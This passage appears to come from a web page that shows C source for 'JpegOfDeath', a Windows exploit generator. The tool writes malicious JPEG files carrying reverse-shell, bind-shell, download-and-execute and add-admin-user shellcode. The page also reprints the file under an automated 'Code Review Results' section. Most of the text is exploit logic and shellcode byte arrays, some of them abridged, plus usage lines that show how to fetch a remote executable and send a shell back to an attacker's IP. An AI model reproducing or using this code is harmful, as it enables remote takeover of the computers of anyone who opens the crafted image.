  port <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>argv<span class="hl opt">[</span>i<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">]);</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>
  <span class="hl opt">}</span>
 <span class="hl opt">}</span>
<span class="hl opt">}</span>

<span class="hl kwd">strncpy</span><span class="hl opt">(</span>jpeg_filename<span class="hl opt">,</span> argv<span class="hl opt">[</span>i<span class="hl opt">-</span><span class="hl num">1</span><span class="hl opt">],</span> <span class="hl num">255</span><span class="hl opt">);</span>
fout <span class="hl opt">=</span> <span class="hl kwd">fopen</span><span class="hl opt">(</span>argv<span class="hl opt">[</span>i<span class="hl opt">-</span><span class="hl num">1</span><span class="hl opt">],</span> <span class="hl sng">&quot;wb&quot;</span><span class="hl opt">);</span>

<span class="hl kwa">if</span><span class="hl opt">( !</span>fout <span class="hl opt">) {</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;Error: JPEG File</span> <span class="hl ipl">%s</span> <span class="hl sng">Not Created!</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> argv<span class="hl opt">[</span>i<span class="hl opt">-</span><span class="hl num">1</span><span class="hl opt">]);</span>
<span class="hl kwa">return</span><span class="hl opt">(</span>EXIT_FAILURE<span class="hl opt">);</span>
<span class="hl opt">}</span>

  <span class="hl slc">// initialize the socket library</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span><span class="hl kwd">WSAStartup</span><span class="hl opt">(</span><span class="hl kwd">MAKEWORD</span><span class="hl opt">(</span><span class="hl num">1</span><span class="hl opt">,</span> <span class="hl num">1</span><span class="hl opt">), &amp;</span>wsa<span class="hl opt">) ==</span> SOCKET_ERROR<span class="hl opt">) {</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;Error: Winsock didn&#39;t initialize!</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">exit</span><span class="hl opt">(-</span><span class="hl num">1</span><span class="hl opt">);</span>
<span class="hl opt">}</span>

encoded_port <span class="hl opt">=</span> <span class="hl kwd">htonl</span><span class="hl opt">(</span>port<span class="hl opt">);</span>
encoded_port <span class="hl opt">+=</span> <span class="hl num">2</span><span class="hl opt">;</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">1</span><span class="hl opt">)</span>
<span class="hl opt">{</span>

  <span class="hl slc">// reverse connect attack</span>

 reverse_shellcode<span class="hl opt">[</span><span class="hl num">184</span><span class="hl opt">] = (</span><span class="hl kwb">char</span><span class="hl opt">)</span> <span class="hl num">0x90</span><span class="hl opt">;</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">185</span><span class="hl opt">] = (</span><span class="hl kwb">char</span><span class="hl opt">)</span> <span class="hl num">0x92</span><span class="hl opt">;</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">186</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)((</span>encoded_port <span class="hl opt">&gt;&gt;</span> <span class="hl num">16</span><span class="hl opt">) &amp;</span> <span class="hl num">0xff</span><span class="hl opt">));</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">187</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)((</span>encoded_port <span class="hl opt">&gt;&gt;</span> <span class="hl num">24</span><span class="hl opt">) &amp;</span> <span class="hl num">0xff</span><span class="hl opt">));</span>

 p1 <span class="hl opt">=</span> <span class="hl kwd">strchr</span><span class="hl opt">(</span>ip_addr<span class="hl opt">,</span> <span class="hl sng">&#39;.&#39;</span><span class="hl opt">);</span>
 <span class="hl kwd">strncpy</span><span class="hl opt">(</span>str_num<span class="hl opt">,</span> ip_addr<span class="hl opt">,</span> p1 <span class="hl opt">-</span> ip_addr<span class="hl opt">);</span>
 raw_num <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>str_num<span class="hl opt">);</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">179</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)</span>raw_num<span class="hl opt">);</span>

 p2 <span class="hl opt">=</span> <span class="hl kwd">strchr</span><span class="hl opt">(</span>p1<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">,</span> <span class="hl sng">&#39;.&#39;</span><span class="hl opt">);</span>
 <span class="hl kwd">strncpy</span><span class="hl opt">(</span>str_num<span class="hl opt">,</span> ip_addr <span class="hl opt">+ (</span>p1 <span class="hl opt">-</span> ip_addr<span class="hl opt">) +</span> <span class="hl num">1</span><span class="hl opt">,</span> p2 <span class="hl opt">-</span> p1<span class="hl opt">);</span>
 raw_num <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>str_num<span class="hl opt">);</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">180</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)</span>raw_num<span class="hl opt">);</span>

 p1 <span class="hl opt">=</span> <span class="hl kwd">strchr</span><span class="hl opt">(</span>p2<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">,</span> <span class="hl sng">&#39;.&#39;</span><span class="hl opt">);</span>
 <span class="hl kwd">strncpy</span><span class="hl opt">(</span>str_num<span class="hl opt">,</span> ip_addr <span class="hl opt">+ (</span>p2 <span class="hl opt">-</span> ip_addr<span class="hl opt">) +</span> <span class="hl num">1</span><span class="hl opt">,</span> p1 <span class="hl opt">-</span> p2<span class="hl opt">);</span>
 raw_num <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>str_num<span class="hl opt">);</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">181</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)</span>raw_num<span class="hl opt">);</span>

 p2 <span class="hl opt">=</span> <span class="hl kwd">strrchr</span><span class="hl opt">(</span>ip_addr<span class="hl opt">,</span> <span class="hl sng">&#39;.&#39;</span><span class="hl opt">);</span>
 <span class="hl kwd">strncpy</span><span class="hl opt">(</span>str_num<span class="hl opt">,</span> p2<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">,</span> <span class="hl num">5</span><span class="hl opt">);</span>
 raw_num <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>str_num<span class="hl opt">);</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">182</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)</span>raw_num<span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">2</span><span class="hl opt">)</span>
<span class="hl opt">{</span>
  <span class="hl slc">// bind attack</span>

 bind_shellcode<span class="hl opt">[</span><span class="hl num">204</span><span class="hl opt">] = (</span><span class="hl kwb">char</span><span class="hl opt">)</span> <span class="hl num">0x90</span><span class="hl opt">;</span>
 bind_shellcode<span class="hl opt">[</span><span class="hl num">205</span><span class="hl opt">] = (</span><span class="hl kwb">char</span><span class="hl opt">)</span> <span class="hl num">0x92</span><span class="hl opt">;</span>
 bind_shellcode<span class="hl opt">[</span><span class="hl num">191</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)((</span>encoded_port <span class="hl opt">&gt;&gt;</span> <span class="hl num">16</span><span class="hl opt">) &amp;</span> <span class="hl num">0xff</span><span class="hl opt">));</span>
 bind_shellcode<span class="hl opt">[</span><span class="hl num">192</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)((</span>encoded_port <span class="hl opt">&gt;&gt;</span> <span class="hl num">24</span><span class="hl opt">) &amp;</span> <span class="hl num">0xff</span><span class="hl opt">));</span>
<span class="hl opt">}</span>


<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">4</span><span class="hl opt">)</span>
<span class="hl opt">{</span>

  <span class="hl slc">// Http DL</span>

   <span class="hl kwd">strcpy</span><span class="hl opt">(</span>newshellcode<span class="hl opt">,</span>http_shellcode<span class="hl opt">);</span>
      <span class="hl kwd">strcat</span><span class="hl opt">(</span>newshellcode<span class="hl opt">,</span>argv<span class="hl opt">[</span><span class="hl num">2</span><span class="hl opt">]);</span>
      <span class="hl kwd">strcat</span><span class="hl opt">(</span>newshellcode<span class="hl opt">,</span><span class="hl sng">&quot;</span><span class="hl esc">\x01</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>

<span class="hl opt">}</span>

  <span class="hl slc">// build the exploit jpeg</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span> attack_mode <span class="hl opt">!=</span> <span class="hl num">3</span><span class="hl opt">)</span>
<span class="hl opt">{</span>
 j <span class="hl opt">=</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>header1<span class="hl opt">) +</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>setNOPs1<span class="hl opt">) +</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>header2<span class="hl opt">) -</span> <span class="hl num">3</span><span class="hl opt">;</span>

 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>header1<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>header1<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>

 <span class="hl kwa">for</span><span class="hl opt">(</span>i<span class="hl opt">=</span><span class="hl num">0</span><span class="hl opt">;</span>i<span class="hl opt">&lt;</span><span class="hl kwa">sizeof</span><span class="hl opt">(</span>setNOPs1<span class="hl opt">)-</span><span class="hl num">1</span><span class="hl opt">;</span>i<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>setNOPs1<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>

 <span class="hl kwa">for</span><span class="hl opt">(</span>i<span class="hl opt">=</span><span class="hl num">0</span><span class="hl opt">;</span>i<span class="hl opt">&lt;</span><span class="hl kwa">sizeof</span><span class="hl opt">(</span>header2<span class="hl opt">)-</span><span class="hl num">1</span><span class="hl opt">;</span>i<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>header2<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>

 <span class="hl kwa">for</span><span class="hl opt">(</span> i <span class="hl opt">=</span> j<span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl num">0x63c</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span><span class="hl num">0x90</span><span class="hl opt">,</span> fout<span class="hl opt">);</span>
 j <span class="hl opt">=</span> i<span class="hl opt">;</span>
<span class="hl opt">}</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">1</span><span class="hl opt">)</span>
<span class="hl opt">{</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>reverse_shellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>reverse_shellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl kwa">else if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">2</span><span class="hl opt">)</span>
<span class="hl opt">{</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>bind_shellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>bind_shellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl kwa">else if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">4</span><span class="hl opt">)</span>
<span class="hl opt">{</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i<span class="hl opt">&lt;</span><span class="hl kwa">sizeof</span><span class="hl opt">(</span>newshellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl opt">{</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>newshellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i<span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_shellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl opt">{</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_shellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
<span class="hl opt">}</span>

<span class="hl kwa">else if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">3</span><span class="hl opt">)</span>
<span class="hl opt">{</span>

  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header0<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header0<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header1<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header1<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header2<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header2<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header3<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header3<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header4<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header4<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header5<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header5<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header6<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header6<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

  <span class="hl kwa">for</span> <span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i<span class="hl opt">&lt;</span><span class="hl num">1601</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span><span class="hl sng">&#39;</span><span class="hl esc">\x41</span><span class="hl sng">&#39;</span><span class="hl opt">,</span> fout<span class="hl opt">);}</span>

  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_shellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_shellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>


<span class="hl opt">}</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">!=</span> <span class="hl num">3</span> <span class="hl opt">)</span>
<span class="hl opt">{</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> i <span class="hl opt">+</span> j<span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl num">0x1000</span> <span class="hl opt">-</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>setNOPs2<span class="hl opt">) +</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span><span class="hl num">0x90</span><span class="hl opt">,</span> fout<span class="hl opt">);</span>

 <span class="hl kwa">for</span><span class="hl opt">(</span> j <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl num">0x1000</span> <span class="hl opt">&amp;&amp;</span> j <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>setNOPs2<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++,</span> j<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>setNOPs2<span class="hl opt">[</span>j<span class="hl opt">],</span> fout<span class="hl opt">);</span>

<span class="hl opt">}</span>

<span class="hl kwd">fprintf</span><span class="hl opt">(</span>fout<span class="hl opt">,</span> <span class="hl sng">&quot;</span><span class="hl esc">\xFF\xD9</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>


<span class="hl kwd">fcloseall</span><span class="hl opt">();</span>

<span class="hl kwd">WSACleanup</span><span class="hl opt">();</span>

<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;  Exploit JPEG file</span> <span class="hl ipl">%s</span> <span class="hl sng">has been generated!</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> jpeg_filename<span class="hl opt">);</span>

<span class="hl kwa">return</span><span class="hl opt">(</span>EXIT_SUCCESS<span class="hl opt">);</span>
<span class="hl opt">}</span>
</code></pre>

<h2>Code Review Results</h2>
<pre><code class='language-html'>
<span class="hl com">/* FIXME Remove trailing spaces in 62 lines. */</span>
<span class="hl com">/* FIXME Put the file under revision control adding a revision control id. */</span>
<span class="hl com">/*</span>
<span class="hl com">* Exploit Name:</span>
<span class="hl com">* =============</span>
<span class="hl com">*  JpegOfDeath.M.c v0.6.a All in one Bind/Reverse/Admin/FileDownload</span>
<span class="hl com">* =============</span>
<span class="hl com">* Tweaked Exploit By M4Z3R For GSO</span>
<span class="hl com">* All Credits &amp; Greetings Go To:</span>
<span class="hl com">* ==========</span>
<span class="hl com">*  FoToZ, Nick DeBaggis, MicroSoft, Anthony Rocha, #romhack</span>
<span class="hl com">*  Peter Winter-Smith, IsolationX, YpCat, Aria Giovanni,</span>
<span class="hl com">*  Nick Fitzgerald, Adam Nance (where are you?),</span>
<span class="hl com">*  Santa Barbara, Jenna Jameson, John Kerry, so1o, </span>
<span class="hl com">*  Computer Security Industry, Rom Hackers,  My chihuahuas</span>
<span class="hl com">*  (Rocky, Sailor, and Penny)...</span>
<span class="hl com">* ===========</span>
<span class="hl com">* Flags Usage:</span>
<span class="hl com">* -a: Add User X with Pass X to Admin Group; </span>
<span class="hl com">*  IE: Exploit.exe -a pic.jpg </span>
<span class="hl com">* -d: Download a File From an HTTP Server;</span>
<span class="hl com">*  IE: Exploit.exe -d http://YourWebServer/Patch.exe pic.jpg</span>
<span class="hl com">* -r: Send Back a Shell To a Specified IP on a Specific Port;</span>
<span class="hl com">*  IE: Exploit.exe -r 192.168.0.1 -p 123 pic.jpg (Default Port is 1337)</span>
<span class="hl com">* -b: Bind a Shell on The Exploited Machine On a Specific Port;</span>
<span class="hl com">*  IE: Exploit.exe -b -p 132 pic.jpg (Default Port is 1337)</span>
<span class="hl com">* Disclaimer:</span>
<span class="hl com">* ===========</span>
<span class="hl com">* THIS SOFTWARE IS PROVIDED BY THE AUTHOR ``AS IS&#39;&#39; AND ANY EXPRESS OR  </span>
<span class="hl com">* IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES</span>
<span class="hl com">* OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. </span>
<span class="hl com">* IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY DIRECT, INDIRECT,   </span>
<span class="hl com">* INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT </span>
<span class="hl com">* NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,</span>
<span class="hl com">* DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY  </span>
<span class="hl com">* THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT  </span>
<span class="hl com">* (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF </span>
<span class="hl com">* THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE   </span>
<span class="hl com">*                   </span>
<span class="hl com">*/</span>
  

<span class="hl ppc">#include &lt;stdio.h&gt;</span>
<span class="hl ppc">#include &lt;stdlib.h&gt;</span>
<span class="hl ppc">#include &lt;string.h&gt;</span>
<span class="hl ppc">#include &lt;windows.h&gt;</span>
<span class="hl ppc">#pragma comment(lib,</span> <span class="hl pps">&quot;ws2_32.lib&quot;</span><span class="hl ppc">)</span>

<span class="hl slc">// Exploit Data... </span>

<span class="hl com">/* FIXME static char ... ; Add a descriptive comment. */</span>
<span class="hl kwb">char</span> reverse_shellcode<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xD9\xE1\xD9\x34</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x24\x58\x58\x58\x58\x80\xE8\xE7\x31\xC9\x66\x81\xE9\xAC\xFE\x80</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 21 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x1B\x78\xCD\xCC\xCF\xC9\x50\x9A\x92\x65\x6D\x44\x58\x4F\x52</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME static char ... ; Add a descriptive comment. */</span>
<span class="hl kwb">char</span> bind_shellcode<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xD9\xE1\xD9\x34\x24\x58\x58\x58</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 23 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x52\x1B\x78\xCD\xCC\xCF\xC9\x50\x9A\x92\x65\x6D\x44\x58\x4F\x52</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; Add a descriptive comment. */</span>
<span class="hl kwb">char</span> http_shellcode<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xEB\x0F\x58\x80\x30\x17\x40\x81\x38\x6D\x30\x30\x21\x75\xF4</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 37 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x27\x39\x72\x6F\x72\x17</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;m00!&quot;</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; Add a descriptive comment. */</span>
<span class="hl kwb">char</span> admin_shellcode<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x66\x81\xec\x80\x00\x89\xe6\xe8\xb7\x00\x00\x00\x89\x06\x89\xc3</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 17 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x8b\x01\xe8\xeb\x02\x31\xc0\x89\xea\x5f\x5e\x5d\x5b\xc2\x08\x00</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; Add a descriptive comment. */</span>
<span class="hl kwb">char</span> header1<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xD8\xFF\xE0\x00\x10\x4A\x46\x49\x46\x00\x01\x02\x00\x00\x64</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 4 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x2E\x3E\x35\x35\x35\x35\x35\x3E</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; Add a descriptive comment. */</span>
<span class="hl kwb">char</span> setNOPs1<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xE8\x00\x00\x00\x00\x5B\x8D\x8B</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x00\x05\x00\x00\x83\xC3\x12\xC6\x03\x90\x43\x3B\xD9\x75\xF8</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; Add a descriptive comment. */</span>
<span class="hl kwb">char</span> setNOPs2<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x3E\xE8\x00\x00\x00\x00\x5B\x8D\x8B</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x2F\x00\x00\x00\x83\xC3\x12\xC6\x03\x90\x43\x3B\xD9\x75\xF8</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; Add a descriptive comment. */</span>
<span class="hl kwb">char</span> header2<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x44</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x44\x44\x44\x44\x44\x44\x44\x44\x44\x44\x44\x44\x01\x15\x19\x19</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 71 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x86\x7F\x2A\x4C\xBE\xE5\xFC\xD2\x22\xCC\x9A\x32\xD1\x7C\x7D\x68</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; use a descriptive name; add a descriptive comment. */</span>
<span class="hl kwb">char</span> admin_header0<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xD8\xFF\xE0\x00\x10\x4A\x46\x49\x46\x00\x01\x02\x00\x00\x64\x00\x60\x00\x00</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xEC\x00\x11\x44\x75\x63\x6B\x79\x00\x01\x00\x04\x00\x00\x00\x0A\x00\x00</span><span class="hl sng">&quot;</span>
